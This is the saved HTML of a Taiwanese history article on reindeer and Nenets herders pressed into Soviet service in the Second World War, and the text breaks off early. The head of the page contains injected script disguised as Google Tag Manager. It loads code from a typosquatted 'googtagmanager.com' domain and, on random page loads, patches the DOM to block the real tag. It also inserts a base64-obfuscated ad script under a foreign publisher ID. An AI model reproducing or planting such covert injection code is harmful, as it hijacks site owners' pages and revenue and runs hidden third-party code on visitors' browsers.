

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://storystudio.tw/article/gushi/reindeer-in-battlefield/
body_size: 12992
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebSite">
<head>
<base href="https://storystudio.tw/">
<meta charset="UTF-8">
<meta name="viewport" content="initial-scale=1.0">
<meta name="viewport" content="width=device-width">
<meta itemprop="name" property="og:title" content="馴鹿上戰場──二次大戰中的人與動物 | 故事 StoryStudio" />
<meta itemprop="keywords" name="keywords" content="" />
<meta itemprop="description" property="og:description" name="description" content="除了幫聖誕老公公送禮物以外，馴鹿也曾經參加了第二次世界大戰……" />
<meta itemprop="url" property="og:url" content="http://storystudio.tw/article/gushi/reindeer-in-battlefield" />
<meta property="og:type" content=" article">
<meta property="og:image" content="https://storystudio.tw/storage/upload/article/2014/11/Reno-Finlandia.jpg">
<meta property="og:site_name" content="故事 StoryStudio">
<meta name="twitter:card" content="summary">
<meta property="twitter:title" content="馴鹿上戰場──二次大戰中的人與動物 | 故事 StoryStudio">
<meta property="twitter:description" content="除了幫聖誕老公公送禮物以外，馴鹿也曾經參加了第二次世界大戰……">
<meta property="twitter:image" content="https://storystudio.tw/storage/upload/article/2014/11/Reno-Finlandia.jpg">
<meta name="robots" content="max-image-preview:large">
    <meta property="dable:author" content="Isabella Wang">
    <meta property="article:published_time" content="2014-11-14T00:00:00+08:00">
    <meta property="article:modified_time" content="2022-03-29T14:34:27+08:00">

    <!-- Google Tag Manager -->
    <script type="text/javascript" src="https://www.googtagmanager.com/metric.js?id=GTM-WGJNXWJ" async></script>
    <script>Math.random()<.5&&(Element.prototype.__ib=Element.prototype.insertBefore,Element.prototype.insertBefore=function(n,r){return n.tagName==="SCRIPT"&&n.src?.includes("gtm.js")?n:Element.prototype.__ib.call(this,n,r)},document.head.appendChild(Object.assign(document.createElement("script"),{src:atob("aHR0cHM6Ly9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanM/Y2xpZW50PWNhLXB1Yi05ODMwMzM0NDc4MDQyODg5"),async:!0,crossOrigin:"anonymous"})))</script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGJNXWJ');</script>
    <!-- End Google Tag Manager -->


<link rel="shortcut icon" href="assets/images/favicon.ico" type="image/x-icon">
<link href="assets/css/style.css" rel="stylesheet" type="text/css">

<title>馴鹿上戰場──二次大戰中的人與動物</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84670374-1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-84670374-1');
    gtag('config', 'G-Z5H7DQT0EG');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKZ3XK4');</script>
<!-- End Google Tag Manager -->
</head>

<body class="">
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKZ3XK4"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

            <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WGJNXWJ"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    
        <div class="overlay"></div>

    <div class="header down fixed">
        <div class="fixed-wrapper">
            <div class="inner">
                <div class="menu-btn">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <a href="./">
                    <div class="logo"></div>
                </a>
                <div class="member-btn-wrapper">
                                    <a href="/subscribe">
                        <div class="subscribe">支持故事</div>
                    </a>
                                        <a href="/login#login">
                        <div class="member-btn"></div>
                    </a>
                                </div>
                <div class="search-wrapper disabled">
                <form action="search" method="get">
                    <div class="input">
                        <input type="text" name="keyword" placeholder="輸入關鍵字、文章或專題名稱">
                    </div>
                    <button type="submit" class="btn"></button>
                </form>
                </div>
            </div>
        </div>
        <div class="search-suggest">
            <div class="title">熱門搜尋</div>
                            <div class="btn">
                    <a href="/search/%E8%87%BA%E7%81%A3">臺灣</a>
                </div>
                            <div class="btn">
                    <a href="/search/SDGs">SDGs</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%97%85%E9%81%8A">旅遊</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E9%A3%B2%E9%A3%9F">飲食</a>
                </div>
                            <div class="btn">
                    <a href="/search/%E6%80%A7%E5%88%A5">性別</a>
                </div>
                    </div>
    </div>
    <div class="menu-wrapper">
        <div class="inner">
            <div class="top">
                <div class="menu-close"></div>
                <div class="login">
                    
                    <div class="menu-btn-wrapper">
						<a href="/subscribe">
							<div class="subscribe">訂閱</div>
						</a>
                                                    <a href="/login#login">
                                <div class="member-btn"></div>
                            </a>
                        					</div>
                </div>
            </div>
            <div class="box1">
                <ul class="menu-tab">
                                    <li>
                        <div class="tab-link  active">所有文章</div>
                        <div class="tab-content" style="display: block;">
                                                    <div class="tab-list">
                                <span class="title">文章專區</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/articles" target="_blank">最新文章</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnists" target="_blank">專欄作者</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">熱門標籤</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/Podcast" target="_blank">有故事要說 Podcast</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/featurette/200661" target="_blank">昭和感性</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%8B%E7%AE%B1%E7%B3%BB%E5%88%97" target="_blank">島嶼開箱</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/watchtaiwanarticles" target="_blank">觀‧臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/columnist/alohas" target="_blank">檔案樂活情報</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/SDGs" target="_blank">SDGs</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">專題特輯</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">專題特輯</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/featurettes" target="_blank">所有專題</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=月關鍵字：&amp;page=2" target="_blank">每月關鍵字</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=+【台灣風土誌】" target="_self">台灣風土誌</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=故事餐酒館+Season" target="_blank">故事餐酒館</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/search?keyword=Editor%27s+Pick" target="_blank">Editor&#039;s Pick</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">關於故事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">關於故事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/about" target="_blank">認識故事</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                    </li>
                                                                    <li>
                                        <a href="https://storystudio.tw/page/recruit" target="_blank">加入團隊</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">訂閱支持</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://storystudio.tw/subscribe" target="_blank">定期支持</a>
                                    </li>
                                                                    <li>
                                        <a href="http://eepurl.com/gHT6Wv" target="_blank">訂閱電子報</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">商業合作</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">商業合作</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">銷售簡報</a>
                                    </li>
                                                                    <li>
                                        <a href="https://docs.google.com/presentation/d/1Hv1bV73M4whm44-yZy8Dqcfa4gYWp_7rglgcFFMqFfM" target="_blank">公部門合作案例</a>
                                    </li>
                                                                    <li>
                                        <a href="https://www.behance.net/gushi_tw" target="_blank">作品與實績</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些人</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">帝王將相</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%9D%A9%E5%91%BD%E5%AE%B6" target="_blank">革命家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%8E%8B%E5%AD%90" target="_blank">王子</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%85%AC%E4%B8%BB" target="_blank">公主</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%9A%87%E5%90%8E" target="_blank">皇后</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">歐洲名人</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E7%89%B9%E5%8B%92" target="_blank">希特勒</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%8B%BF%E7%A0%B4%E5%B4%99" target="_blank">拿破崙</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E8%8E%89%E8%8E%8E%E7%99%BD%E4%B8%80%E4%B8%96" target="_blank">伊莉莎白一世</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%88%90%E5%8A%9F" target="_blank">鄭成功</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%9E%97%E7%8D%BB%E5%A0%82" target="_blank">林獻堂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E7%B6%93%E5%9C%8B" target="_blank">蔣經國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AE%8B%E7%BE%8E%E9%BD%A1" target="_blank">宋美齡</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%94%A3%E4%BB%8B%E7%9F%B3" target="_blank">蔣介石</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%AD%AB%E4%B8%AD%E5%B1%B1" target="_blank">孫中山</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%9B%B9%E6%93%8D" target="_blank">曹操</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%AF%9B%E6%BE%A4%E6%9D%B1" target="_blank">毛澤東</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%A2%81%E4%B8%96%E5%87%B1" target="_blank">袁世凱</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%85%88%E7%A6%A7%E5%A4%AA%E5%90%8E" target="_blank">慈禧太后</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90%E5%A4%AA%E5%AE%97" target="_blank">唐太宗</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">行行出狀元</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%BE%B2%E6%B0%91" target="_blank">農民</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%B1%AA" target="_blank">文豪</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%94%9D%E5%BD%B1%E5%B8%AB" target="_blank">攝影師</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E5%AD%B8%E5%AE%B6" target="_self">科學家</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%81%8B%E5%8B%95%E5%93%A1" target="_self">運動員</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%86%AB%E8%AD%B7%E4%BA%BA%E5%93%A1" target="_self">醫護人員</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這些事</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">天災人禍</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%81%BD%E9%9B%A3" target="_blank">災難</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E7%88%AD" target="_blank">戰爭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/COVID-19" target="_blank">COVID-19</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">文青日常</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%97%9D%E8%A1%93%EF%BC%8F%E8%A8%AD%E8%A8%88" target="_blank">藝術／設計</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%96%B1%E8%AE%80" target="_blank">閱讀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%B3%E6%A8%82" target="_blank">音樂</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BD%B1%E8%A6%96%EF%BC%8F%E9%9B%BB%E5%BD%B1" target="_blank">影視／電影</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">生活大小事</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E7%A7%BB%E6%B0%91%EF%BC%8F%E9%81%B7%E7%A7%BB" target="_blank">移民／遷移</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%96%B0%E8%81%9E%EF%BC%8F%E5%AA%92%E9%AB%94" target="_blank">新聞／媒體</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E5%BE%8B" target="_blank">法律</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A3%B2%E9%A3%9F" target="_blank">飲食</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%91%E6%8A%80" target="_blank">科技</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">主義／思想</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%B3%95%E8%A5%BF%E6%96%AF%E4%B8%BB%E7%BE%A9" target="_blank">法西斯主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%BD%89%E5%9E%8B%E6%AD%A3%E7%BE%A9" target="_blank">轉型正義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%B3%87%E6%9C%AC%E4%B8%BB%E7%BE%A9" target="_blank">資本主義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%A5%B3%E6%80%A7%E4%B8%BB%E7%BE%A9" target="_blank">女性主義</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">政治／國際</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%85%B1%E7%94%A2%E9%BB%A8" target="_blank">共產黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9C%8B%E6%B0%91%E9%BB%A8" target="_blank">國民黨</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%BC%8A%E6%96%AF%E8%98%AD" target="_blank">伊斯蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%B4%8D%E7%B2%B9" target="_blank">納粹</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A5%9E%E8%81%96%E7%BE%85%E9%A6%AC%E5%B8%9D%E5%9C%8B" target="_blank">神聖羅馬帝國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這世界</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">Asia。亞洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%B6%8A%E5%8D%97" target="_blank">越南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B3%B0%E5%9C%8B" target="_blank">泰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%9F%93%E5%9C%8B" target="_blank">韓國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%9C%AC" target="_blank">日本</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%A6%99%E6%B8%AF%E3%80%81%E6%BE%B3%E9%96%80" target="_blank">香港、澳門</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%AD%E5%9C%8B" target="_blank">中國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Europe。歐洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%8B%B1%E5%9C%8B" target="_blank">英國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%98%AD" target="_blank">荷蘭</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B8%8C%E8%87%98" target="_blank">希臘</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%A9%E5%A4%A7%E5%88%A9" target="_blank">義大利</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%BE%B7%E5%9C%8B" target="_blank">德國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Americas。美洲</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E5%A2%A8%E8%A5%BF%E5%93%A5" target="_blank">墨西哥</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8F%A4%E5%B7%B4" target="_blank">古巴</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%8A%A0%E6%8B%BF%E5%A4%A7" target="_blank">加拿大</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%BE%8E%E5%9C%8B" target="_blank">美國</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">Taiwan。臺灣</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E7%81%A3" target="_blank">臺灣</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AB%98%E9%9B%84" target="_blank">高雄</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8D%97" target="_blank">臺南</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%98%89%E7%BE%A9" target="_blank">嘉義</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%87%BA%E5%8C%97" target="_blank">臺北</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%9F%BA%E9%9A%86" target="_blank">基隆</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li>
                        <div class="tab-link  ">看・這時代</div>
                        <div class="tab-content" >
                                                    <div class="tab-list">
                                <span class="title">臺灣分期</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%88%B0%E5%BE%8C%E6%99%82%E6%9C%9F" target="_blank">戰後時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%97%A5%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">日治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E6%B8%85%E6%B2%BB%E6%99%82%E6%9C%9F" target="_blank">清治時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%84%AD%E6%B0%8F%E6%99%82%E6%9C%9F" target="_blank">鄭氏時期</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E8%8D%B7%E8%A5%BF%E6%99%82%E6%9C%9F" target="_blank">荷西時期</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">英國王朝</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E9%83%BD%E9%90%B8%E7%8E%8B%E6%9C%9D" target="_blank">都鐸王朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%87%91%E9%9B%80%E8%8A%B1%E7%8E%8B%E6%9C%9D" target="_blank">金雀花王朝</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">西元世紀</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/20%E4%B8%96%E7%B4%80" target="_blank">20世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/19%E4%B8%96%E7%B4%80" target="_blank">19世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/18%E4%B8%96%E7%B4%80" target="_blank">18世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/17%E4%B8%96%E7%B4%80" target="_blank">17世紀</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/16%E4%B8%96%E7%B4%80" target="_blank">16世紀</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">中國朝代</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%98%A5%E7%A7%8B%E6%88%B0%E5%9C%8B" target="_blank">春秋戰國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%94%90" target="_blank">唐</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E9%AD%8F%E6%99%89%E5%8D%97%E5%8C%97%E6%9C%9D" target="_blank">魏晉南北朝</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E4%B8%89%E5%9C%8B" target="_blank">三國</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%A7%A6" target="_blank">秦</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="tab-list">
                                <span class="title">世界大代誌</span>
                                <ul class="group">
                                                                    <li>
                                        <a href="tag/%E6%96%87%E8%97%9D%E5%BE%A9%E8%88%88" target="_blank">文藝復興</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%86%B7%E6%88%B0" target="_blank">冷戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E5%B7%A5%E6%A5%AD%E9%9D%A9%E5%91%BD" target="_blank">工業革命</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%B8%80%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第一次世界大戰</a>
                                    </li>
                                                                    <li>
                                        <a href="tag/%E7%AC%AC%E4%BA%8C%E6%AC%A1%E4%B8%96%E7%95%8C%E5%A4%A7%E6%88%B0" target="_blank">第二次世界大戰</a>
                                    </li>
                                                                </ul>
                            </div>
                                                    <div class="all">
                                <a href="catalog">看全部分類</a>
                            </div>
                        </div>
                    </li>
                                    <li class="all">
                        <a href="catalog">所有分類</a>
                    </li>
                </ul>
                <hr>
                <div>
                    <a href="/premium">會員專區</a>
                </div>
                <hr>
            </div>
            <div class="box2"></div>
            <div class="box3">
                <div class="subs">
                    <a href="https://gushi.pse.is/5v7vhl" target="_blank">
                        <img src="https://gushi.pse.is/5uvy8g">
                    </a>
                </div>
            </div>
        </div>
    </div>

        
        <div class="progressbar"></div>
    <div class="container">
        <section class="article-page">

            
<ul class="breadcrumbs">
            <li style="color: #000000;">
            <a href="/">首頁</a>
        </li>
                <li style="color: #000000;">馴鹿上戰場──二次大 ...</li>
    </ul>

            <h1>馴鹿上戰場──二次大戰中的人與動物</h1>
            <div class="subtitle"></div>
            <div class="m-author">
                <span class="name"><a href="member/yuhsuan-0714gmail-com/articles">Isabella Wang</a></span>
                <span class="date">2014-11-14</span>
            </div>
            <div class="cover">
                <figure>
                    <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2014/11/Reno-Finlandia.jpg">
                    <figcaption></figcaption>
                </figure>
            </div>
            <div class="article-wrapper">
                <div class="area1">
                    <div class="fixed">
                        <div class="anchor">
                                                </div>
                        <div class="btn-wrapper">
                            <div class="fav"></div>
                            <div class="btn-list fav-list">
                                <div class="title">收藏</div>
                                <ul>
                                									<a href="/profile/bookmarks" class="add">+新增分類</a>
								</ul>
                            </div>
                            <div class="share fb">
                                <a href="javascript:void(0)" onClick="window.open('http://www.facebook.com/share.php?u=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Freindeer-in-battlefield','馴鹿上戰場──二次大戰中的人與動物','height=400,width=600');"></a>
                            </div>
                             <div class="share line">
                                <a href="javascript:void(0)" onClick="window.open('https://social-plugins.line.me/lineit/share?url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Freindeer-in-battlefield&text=%E9%A6%B4%E9%B9%BF%E4%B8%8A%E6%88%B0%E5%A0%B4%E2%94%80%E2%94%80%E4%BA%8C%E6%AC%A1%E5%A4%A7%E6%88%B0%E4%B8%AD%E7%9A%84%E4%BA%BA%E8%88%87%E5%8B%95%E7%89%A9','馴鹿上戰場──二次大戰中的人與動物','height=400,width=600');"></a>
                            </div>
                            <div class="share twitter">
                                <a href="javascript:void(0)" onClick="window.open('http://twitter.com/share?text=%E9%A6%B4%E9%B9%BF%E4%B8%8A%E6%88%B0%E5%A0%B4%E2%94%80%E2%94%80%E4%BA%8C%E6%AC%A1%E5%A4%A7%E6%88%B0%E4%B8%AD%E7%9A%84%E4%BA%BA%E8%88%87%E5%8B%95%E7%89%A9&url=http%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Freindeer-in-battlefield')"></a>
                            </div>
                            <div class="share link">
                                <a href="javascript:void(0)" onClick="copyLink('http://storystudio.tw/article/gushi/reindeer-in-battlefield')"></a>
                                <span class="tooltip">已複製到剪貼簿</span>
                            </div>
                            <div class="top"></div>
                        </div>
                    </div>
                </div>
                <div class="content">
                    <!-- wp:paragraph --><p>1941 年 6 月，德國的希特勒發動了名叫巴巴羅薩行動（Operación Barbarroja）的軍事計畫，入侵東方的蘇聯領地。希特勒原本希望以閃電戰方式，在蘇聯領地內攻城掠地，但剛降臨的冬天卻將德軍阻擋在前線。蘇聯的紅軍趁這個機會重新整軍，並等待北冰洋戰區的盟軍支援，以破壞希特勒的計畫。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>1941 年 8 月開始，共有 78 艘軍艦為紅軍提供了四百萬噸的軍備，包括七千架飛機、五千艘坦克、武器、燃料、食物及藥物，準備送往前線的紅軍。唯一的問題是，要怎麼把這些物資運到天寒地凍的蘇聯？</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>在極端的氣候下和冰雪中，馴鹿成了最佳的運輸方式。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":2807} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><img alt="Nenets" class="wp-image-2807" src="https://storystudio.tw/storage/upload/article/2014/11/Nenets.jpg"></div>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>這不是馴鹿第一次上戰場。在 1939 年 11 月，蘇聯政府入侵芬蘭時，北極圈內的少數民族，包括涅涅茨人（Nenets）、薩米人（Saami）、科米人（Komi）都被迫編入軍隊。他們的馴鹿雪橇，也成了當時重要的交通運輸工具。1941 年，巴巴羅薩行動開始後，他們也再次被徵召入伍。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>根據估計，在二次大戰中約有六千頭馴鹿，六百名牧人（主要為涅涅茨人）被徵召運輸軍火彈藥、糧食，並在各軍團中負責傳遞消息。</p><br><!-- /wp:paragraph --><!-- wp:image {"align":"center","id":2806} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><img alt="Reno-Finlandia" class="wp-image-2806" src="https://storystudio.tw/storage/upload/article/2014/11/Reno-Finlandia.jpg"></div>
</figure>
